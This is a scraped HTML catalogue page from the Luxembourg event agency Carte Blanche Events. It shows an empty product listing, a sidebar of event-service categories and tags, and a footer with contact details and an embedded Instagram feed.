	<h1 class="qodef-m-title entry-title qodef-content-grid ">
		Catalogue Carte Blanche Events Luxembourg	</h1>
	<div itemprop="breadcrumb" class="qodef-breadcrumbs"><a itemprop="url" class="qodef-breadcrumbs-link" href="https://carte-blanche.lu/"><span itemprop="title">Home</span></a><span class="qodef-breadcrumbs-separator"></span></div></div>	</div>
	</div>        <div id="qodef-page-inner" class="qodef-content-grid"><main id="qodef-page-content" class="qodef-grid qodef-layout--template qodef--no-bottom-space "><div class="qodef-grid-inner clear"><div id="qodef-woo-page" class="qodef-grid-item qodef-page-content-section qodef-col--9 qodef-col-push--3 "><header class="woocommerce-products-header">
	
	</header>
<p class="woocommerce-info">Aucun produit ne correspond à votre sélection.</p>
</div>	<div class="qodef-grid-item qodef-page-sidebar-section qodef-col--3 qodef-col-pull--9">
			<aside id="qodef-page-sidebar">
		<div class="widget woocommerce widget_product_categories" data-area="woocommerce-sidebar"><h5 class="qodef-widget-title">Prestations sur mesure</h5><ul class="product-categories"><li class="cat-item cat-item-80 cat-parent"><a href="https://carte-blanche.lu/event-luxembourg/animations/">Animations</a> <span class="count">(79)</span><ul class='children'>
<li class="cat-item cat-item-112"><a href="https://carte-blanche.lu/event-luxembourg/animations/animation-photo/">Animation photo</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-94"><a href="https://carte-blanche.lu/event-luxembourg/animations/divertissement/">Divertissement</a> <span class="count">(37)</span></li>
<li class="cat-item cat-item-81"><a href="https://carte-blanche.lu/event-luxembourg/animations/evenement-virtuel/">Événement virtuel</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-95"><a href="https://carte-blanche.lu/event-luxembourg/animations/musique/">Musique</a> <span class="count">(8)</span></li>
</ul>
</li>
<li class="cat-item cat-item-99 cat-parent"><a href="https://carte-blanche.lu/event-luxembourg/communication/">Communication</a> <span class="count">(2)</span><ul class='children'>
<li class="cat-item cat-item-100"><a href="https://carte-blanche.lu/event-luxembourg/communication/photos-videos/">Photos / Vidéos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-235"><a href="https://carte-blanche.lu/event-luxembourg/communication/site-internet/">Site internet</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-96"><a href="https://carte-blanche.lu/event-luxembourg/decoration/">Décoration</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://carte-blanche.lu/event-luxembourg/food-beverages/">Food &amp; Beverages</a> <span class="count">(15)</span><ul class='children'>
<li class="cat-item cat-item-93"><a href="https://carte-blanche.lu/event-luxembourg/food-beverages/boissons/">Boissons</a> <span class="count">(15)</span></li>
</ul>
</li>
<li class="cat-item cat-item-97"><a href="https://carte-blanche.lu/event-luxembourg/materiel/">Matériel</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-110"><a href="https://carte-blanche.lu/event-luxembourg/services/">Services</a> <span class="count">(1)</span></li>
</ul></div><div class="widget widget_boldlab_core_separator" data-area="woocommerce-sidebar"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="width: 0px;border-bottom-width: 0px;margin-top: 0px;margin-bottom: 0px"></div>
</div></div><div class="widget woocommerce widget_product_search" data-area="woocommerce-sidebar"><form role="search" method="get" class="qodef-woo-product-search" action="https://carte-blanche.lu/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<div class="qodef-search-form-inner clear">
		<input type="search" id="woocommerce-product-search-field-0" class="qodef-search-form-field" placeholder="Search" value="" name="s" />
		<button type="submit" class="qodef-search-form-button"><span class="qodef-icon-font-awesome fas fa-search" ></span></button>
	</div>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div class="widget woocommerce widget_product_tag_cloud" data-area="woocommerce-sidebar"><h5 class="qodef-widget-title">Tags Carte Blanche</h5><div class="tagcloud"><a href="https://carte-blanche.lu/event-luxembourg-tag/accueil/" class="tag-cloud-link tag-link-133 tag-link-position-1" style="font-size: 8pt;" aria-label="accueil ()">accueil</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/adultes/" class="tag-cloud-link tag-link-172 tag-link-position-2" style="font-size: 15.444444444444pt;" aria-label="adultes ()">adultes</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/animation/" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 20pt;" aria-label="animation ()">animation</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/aperitif/" class="tag-cloud-link tag-link-171 tag-link-position-4" style="font-size: 18pt;" aria-label="apéritif ()">apéritif</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/barman/" class="tag-cloud-link tag-link-106 tag-link-position-5" style="font-size: 14.666666666667pt;" aria-label="barman ()">barman</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/black-jack/" class="tag-cloud-link tag-link-198 tag-link-position-6" style="font-size: 8pt;" aria-label="black jack ()">black jack</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/bois/" class="tag-cloud-link tag-link-185 tag-link-position-7" style="font-size: 8pt;" aria-label="bois ()">bois</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/borne/" class="tag-cloud-link tag-link-187 tag-link-position-8" style="font-size: 9.3333333333333pt;" aria-label="borne ()">borne</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/casino/" class="tag-cloud-link tag-link-195 tag-link-position-9" style="font-size: 8pt;" aria-label="casino ()">casino</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/christmas-party/" class="tag-cloud-link tag-link-183 tag-link-position-10" style="font-size: 17.333333333333pt;" aria-label="christmas party ()">christmas party</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/cocktails/" class="tag-cloud-link tag-link-105 tag-link-position-11" style="font-size: 15.777777777778pt;" aria-label="cocktails ()">cocktails</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/crise-sanitaire/" class="tag-cloud-link tag-link-250 tag-link-position-12" style="font-size: 9.3333333333333pt;" aria-label="crise sanitaire ()">crise sanitaire</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/dj/" class="tag-cloud-link tag-link-143 tag-link-position-13" style="font-size: 8pt;" aria-label="DJ ()">DJ</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/deambulatoire/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 14.222222222222pt;" aria-label="déambulatoire ()">déambulatoire</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/decoration/" class="tag-cloud-link tag-link-181 tag-link-position-15" style="font-size: 8pt;" aria-label="décoration ()">décoration</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/enfant/" class="tag-cloud-link tag-link-129 tag-link-position-16" style="font-size: 12.666666666667pt;" aria-label="enfant ()">enfant</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/enfants/" class="tag-cloud-link tag-link-178 tag-link-position-17" style="font-size: 10.444444444444pt;" aria-label="enfants ()">enfants</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/family-day/" class="tag-cloud-link tag-link-158 tag-link-position-18" style="font-size: 16pt;" aria-label="family day ()">family day</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/fete-dentreprise/" class="tag-cloud-link tag-link-237 tag-link-position-19" style="font-size: 16.333333333333pt;" aria-label="fête d&#039;entreprise ()">fête d&#039;entreprise</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/hiver/" class="tag-cloud-link tag-link-176 tag-link-position-20" style="font-size: 10.444444444444pt;" aria-label="hiver ()">hiver</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/jeux/" class="tag-cloud-link tag-link-169 tag-link-position-21" style="font-size: 12.111111111111pt;" aria-label="jeux ()">jeux</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/location/" class="tag-cloud-link tag-link-161 tag-link-position-22" style="font-size: 15pt;" aria-label="location ()">location</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/luxembourg/" class="tag-cloud-link tag-link-116 tag-link-position-23" style="font-size: 22pt;" aria-label="luxembourg ()">luxembourg</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/magasin/" class="tag-cloud-link tag-link-253 tag-link-position-24" style="font-size: 9.3333333333333pt;" aria-label="magasin ()">magasin</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/mobilier/" class="tag-cloud-link tag-link-212 tag-link-position-25" style="font-size: 11.333333333333pt;" aria-label="mobilier ()">mobilier</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/musique/" class="tag-cloud-link tag-link-145 tag-link-position-26" style="font-size: 9.3333333333333pt;" aria-label="musique ()">musique</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/noel/" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 16.333333333333pt;" aria-label="noël ()">noël</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/original/" class="tag-cloud-link tag-link-142 tag-link-position-28" style="font-size: 17.777777777778pt;" aria-label="original ()">original</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/petits/" class="tag-cloud-link tag-link-153 tag-link-position-29" style="font-size: 9.3333333333333pt;" aria-label="petits ()">petits</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/photo/" class="tag-cloud-link tag-link-121 tag-link-position-30" style="font-size: 12.666666666667pt;" aria-label="photo ()">photo</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/photo-call/" class="tag-cloud-link tag-link-122 tag-link-position-31" style="font-size: 12.666666666667pt;" aria-label="photo call ()">photo call</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/poker/" class="tag-cloud-link tag-link-197 tag-link-position-32" style="font-size: 8pt;" aria-label="poker ()">poker</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/proximite/" class="tag-cloud-link tag-link-140 tag-link-position-33" style="font-size: 14.222222222222pt;" aria-label="proximité ()">proximité</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/roulette/" class="tag-cloud-link tag-link-199 tag-link-position-34" style="font-size: 8pt;" aria-label="roulette ()">roulette</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/realite-virtuelle/" class="tag-cloud-link tag-link-118 tag-link-position-35" style="font-size: 9.3333333333333pt;" aria-label="réalité virtuelle ()">réalité virtuelle</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/saint-nicolas/" class="tag-cloud-link tag-link-132 tag-link-position-36" style="font-size: 15.444444444444pt;" aria-label="saint nicolas ()">saint nicolas</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/simulateur/" class="tag-cloud-link tag-link-115 tag-link-position-37" style="font-size: 9.3333333333333pt;" aria-label="simulateur ()">simulateur</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/ski/" class="tag-cloud-link tag-link-179 tag-link-position-38" style="font-size: 9.3333333333333pt;" aria-label="ski ()">ski</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/soiree/" class="tag-cloud-link tag-link-144 tag-link-position-39" style="font-size: 20pt;" aria-label="soirée ()">soirée</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/sport/" class="tag-cloud-link tag-link-117 tag-link-position-40" style="font-size: 8pt;" aria-label="sport ()">sport</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/summer-party/" class="tag-cloud-link tag-link-157 tag-link-position-41" style="font-size: 15pt;" aria-label="summer party ()">summer party</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/synthetique/" class="tag-cloud-link tag-link-175 tag-link-position-42" style="font-size: 8pt;" aria-label="synthétique ()">synthétique</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/tem-building/" class="tag-cloud-link tag-link-268 tag-link-position-43" style="font-size: 10.444444444444pt;" aria-label="tem building ()">tem building</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/thematique/" class="tag-cloud-link tag-link-182 tag-link-position-44" style="font-size: 8pt;" aria-label="thématique ()">thématique</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/train/" class="tag-cloud-link tag-link-168 tag-link-position-45" style="font-size: 8pt;" aria-label="train ()">train</a></div></div>	</aside>
	</div>
</div></main></div><!-- close #qodef-page-inner div from header.php -->
</div><!-- close #qodef-page-outer div from header.php -->
<footer id="qodef-page-footer">
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--3 qodef-col-num--768--1 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="text-2" class="widget widget_text" data-area="footer_top_area_column_1"><h4 class="qodef-widget-title">Carte Blanche Events</h4>			<div class="textwidget"><p>Carte-Blanche est une équipe entière dédiée à l’organisation de vos projets les plus fous.</p>
<p>N’hésitez pas à prendre un peu de temps pour découvrir nos projets, depuis votre ordinateur, votre tablette ou votre mobile.</p>
<p>Bonne visite !<br />
<strong>Jacques Hemmerlé.</strong></p>
</div>
		</div><div id="boldlab_core_icon_list_item-5" class="widget widget_boldlab_core_icon_list_item" data-area="footer_top_area_column_1"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin: 0px">
	<p class="qodef-e-title" >
					<a itemprop="url" href="https://goo.gl/maps/pPwsrDGoN5oMFgfh7" target="_blank">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  >	        <span class="qodef-icon-elegant-icons icon_pin qodef-icon qodef-e" style="" ></span>    </span>				<span class="qodef-e-title-text">24, rue Geespelt L-3378 Livange</span>
			</span>
					</a>
			</p>
</div></div><div id="boldlab_core_separator-8" class="widget widget_boldlab_core_separator" data-area="footer_top_area_column_1"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-bottom-width: 0px;margin-top: -5px"></div>
</div></div><div id="boldlab_core_icon_list_item-6" class="widget widget_boldlab_core_icon_list_item" data-area="footer_top_area_column_1"><div class="qodef-icon-list-item qodef-icon--icon-pack" >
	<p class="qodef-e-title" >
					<a itemprop="url" href="mailto:info@carte-blanche.lu" target="_self">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  >	        <span class="qodef-icon-elegant-icons icon_mail qodef-icon qodef-e" style="" ></span>    </span>				<span class="qodef-e-title-text">info@carte-blanche.lu</span>
			</span>
					</a>
			</p>
</div></div><div id="boldlab_core_separator-9" class="widget widget_boldlab_core_separator" data-area="footer_top_area_column_1"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-bottom-width: 0px;margin-top: 24px"></div>
</div></div><div id="boldlab_core_contact_form_7-2" class="widget widget_boldlab_core_contact_form_7" data-area="footer_top_area_column_1">			<div class="qodef-contact-form-7">
				<div role="form" class="wpcf7" id="wpcf7-f450-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/event-luxembourg-tag/automobile/#wpcf7-f450-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="450" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f450-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="qodef-cf qodef-cf-subscribe qodef-position--widget qodef-widget--footer"><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span><button type="submit" class="wpcf7-form-control wpcf7-submit qodef-layout--filled qodef-button qodef-m"><span class="qodef-m-text">Send</span></button></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>			</div>
			</div>						</div>
											<div class="qodef-grid-item">
							<div id="boldlab_core_twitter_list-2" class="widget widget_boldlab_core_twitter_list" data-area="footer_top_area_column_2"><h4 class="qodef-widget-title">Twitter</h4><div class="qodef-shortcode qodef-m  qodef-twitter-list qodef-grid qodef-layout--columns  qodef-gutter--normal qodef-col-num--1  qodef-responsive--predefined qodef--no-bottom-space qodef--no-bottom-info">
	<div id="ctf" class="ctf" data-ctfshortcode="{&quot;0&quot;: &quot;2&quot;, &quot;1&quot;: &quot;text&quot;, &quot;2&quot;: &quot;retweeter,avatar,author,placeholder,date,actions,twitterlink&quot;, &quot;num&quot;: &quot;2&quot;, &quot;showheader&quot;: &quot;&quot;, &quot;creditctf&quot;: &quot;&quot;, &quot;showbutton&quot;: &quot;&quot;, &quot;include&quot;: &quot;text&quot;, &quot;exclude&quot;: &quot;retweeter,avatar,author,placeholder,date,actions,twitterlink&quot;}"><div class="ctf-error"><div class="ctf-error-user"></div></div></div></div></div>						</div>
											<div class="qodef-grid-item">
							<div id="boldlab_core_instagram_list-3" class="widget widget_boldlab_core_instagram_list" data-area="footer_top_area_column_3"><h4 class="qodef-widget-title">Instagram</h4><div class="qodef-shortcode qodef-m  qodef-instagram-list qodef-gutter--tiny qodef-col-num--3">
	
<div id="sb_instagram" class="sbi sbi_col_3  sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841402522654892#6" data-res="auto" data-cols="3" data-num="6" data-shortcode-atts="{&quot;0&quot;:&quot;6&quot;,&quot;1&quot;:&quot;3&quot;,&quot;2&quot;:&quot;5&quot;,&quot;3&quot;:&quot;px&quot;,&quot;4&quot;:&quot;auto&quot;,&quot;num&quot;:&quot;6&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;imagepadding&quot;:&quot;5&quot;,&quot;imagepaddingunit&quot;:&quot;px&quot;,&quot;showheader&quot;:&quot;&quot;,&quot;showfollow&quot;:&quot;&quot;,&quot;showbutton&quot;:&quot;&quot;,&quot;imageres&quot;:&quot;auto&quot;}" >
	
    <div id="sbi_images" style="padding: 5px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17902539031287602" data-date="1547835928">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/BsyS-xllXJ9/" target="_blank" rel="noopener" data-full-res="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/49660848_346365679283859_8905919921005657701_n.jpg?_nc_cat=110&#038;ccb=2&#038;_nc_sid=8ae9d6&#038;_nc_ohc=n_DU_ZQvWWEAX9go3KA&#038;_nc_ht=scontent-frx5-1.cdninstagram.com&#038;oh=480ddbf7b3d4b7c6b3b5eb670adb2ac6&#038;oe=60479669" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frx5-1.cdninstagram.com\/v\/t51.2885-15\/49660848_346365679283859_8905919921005657701_n.jpg?_nc_cat=110&amp;ccb=2&amp;_nc_sid=8ae9d6&amp;_nc_ohc=n_DU_ZQvWWEAX9go3KA&amp;_nc_ht=scontent-frx5-1.cdninstagram.com&amp;oh=480ddbf7b3d4b7c6b3b5eb670adb2ac6&amp;oe=60479669&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/BsyS-xllXJ9\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/BsyS-xllXJ9\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/p\/BsyS-xllXJ9\/media?size=l&quot;}">
            <span class="sbi-screenreader">Instagram post 17902539031287602</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://carte-blanche.lu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 17902539031287602">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17860981399308125" data-date="1547835859">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/BsyS2XUFvxh/" target="_blank" rel="noopener" data-full-res="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/49558557_2769518886605689_681887196577965335_n.jpg?_nc_cat=106&#038;ccb=2&#038;_nc_sid=8ae9d6&#038;_nc_ohc=5Tpf7KaJZXkAX_TXYcz&#038;_nc_ht=scontent-frt3-1.cdninstagram.com&#038;oh=d17476581581b11f492ac66363db634a&#038;oe=6048FB42" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.2885-15\/49558557_2769518886605689_681887196577965335_n.jpg?_nc_cat=106&amp;ccb=2&amp;_nc_sid=8ae9d6&amp;_nc_ohc=5Tpf7KaJZXkAX_TXYcz&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;oh=d17476581581b11f492ac66363db634a&amp;oe=6048FB42&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/BsyS2XUFvxh\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/BsyS2XUFvxh\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/p\/BsyS2XUFvxh\/media?size=l&quot;}">
            <span class="sbi-screenreader">Evénement &quot;Voyage dans l&#039;espace&quot; organisé par Ca</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://carte-blanche.lu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Evénement &quot;Voyage dans l&#039;espace&quot; organisé par Carte Blanche Events - janvier 2019 - Luxembourg Congrès - 900 personnes www.carte-blanche.lu">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18016331677032748" data-date="1545379000">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/BrpEw0qFKrI/" target="_blank" rel="noopener" data-full-res="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/47583691_365025674305518_522268400466816626_n.jpg?_nc_cat=108&#038;ccb=2&#038;_nc_sid=8ae9d6&#038;_nc_ohc=ZoxdKFMRG8EAX_1c3hP&#038;_nc_ht=scontent-frt3-1.cdninstagram.com&#038;oh=61b894e02f02a78e12edaf6718621417&#038;oe=604672F2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.2885-15\/47583691_365025674305518_522268400466816626_n.jpg?_nc_cat=108&amp;ccb=2&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ZoxdKFMRG8EAX_1c3hP&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;oh=61b894e02f02a78e12edaf6718621417&amp;oe=604672F2&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/BrpEw0qFKrI\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/BrpEw0qFKrI\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/p\/BrpEw0qFKrI\/media?size=l&quot;}">
            <span class="sbi-screenreader">Saint Nicolas (+ 1.000 invités) organisation Cart</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://carte-blanche.lu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Saint Nicolas (+ 1.000 invités) organisation Carte blanche Events Luxembourg www.carte-blanche.lu">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17932873168061947" data-date="1521328547">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/BgcUKamBsEk/" target="_blank" rel="noopener" data-full-res="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/28754144_1673267722761237_5961097857304887296_n.jpg?_nc_cat=107&#038;ccb=2&#038;_nc_sid=8ae9d6&#038;_nc_ohc=ReXsHtVnlgkAX8fxGRG&#038;_nc_ht=scontent-frt3-1.cdninstagram.com&#038;oh=c4ccf774ff1ce4e7eef69f9f1645f690&#038;oe=6048C953" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.2885-15\/28754144_1673267722761237_5961097857304887296_n.jpg?_nc_cat=107&amp;ccb=2&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ReXsHtVnlgkAX8fxGRG&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;oh=c4ccf774ff1ce4e7eef69f9f1645f690&amp;oe=6048C953&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/BgcUKamBsEk\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/BgcUKamBsEk\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.2885-15\/28754144_1673267722761237_5961097857304887296_n.jpg?_nc_cat=107&amp;ccb=2&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ReXsHtVnlgkAX8fxGRG&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;oh=c4ccf774ff1ce4e7eef69f9f1645f690&amp;oe=6048C953&quot;}">
            <span class="sbi-screenreader">Christmas Party 2017</span>
            	                    <img src="https://carte-blanche.lu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Christmas Party 2017">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17843951488096099" data-date="1452546332">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/BAacf-rAWZf/" target="_blank" rel="noopener" data-full-res="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/12534119_464233817035134_1186124065_n.jpg?_nc_cat=108&#038;ccb=2&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pbPXUC2T60MAX-nTXXG&#038;_nc_ht=scontent-frt3-1.cdninstagram.com&#038;oh=31d145be2b877386f5826a4f46f541d7&#038;oe=60480980" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.2885-15\/12534119_464233817035134_1186124065_n.jpg?_nc_cat=108&amp;ccb=2&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pbPXUC2T60MAX-nTXXG&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;oh=31d145be2b877386f5826a4f46f541d7&amp;oe=60480980&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/BAacf-rAWZf\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/BAacf-rAWZf\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.2885-15\/12534119_464233817035134_1186124065_n.jpg?_nc_cat=108&amp;ccb=2&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pbPXUC2T60MAX-nTXXG&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;oh=31d145be2b877386f5826a4f46f541d7&amp;oe=60480980&quot;}">
            <span class="sbi-screenreader">#mypushup https://www.mypushup.com</span>
            	                    <img src="https://carte-blanche.lu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#mypushup https://www.mypushup.com">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17843984152080564" data-date="1452546328">
    <div class="sbi_photo_wrap">
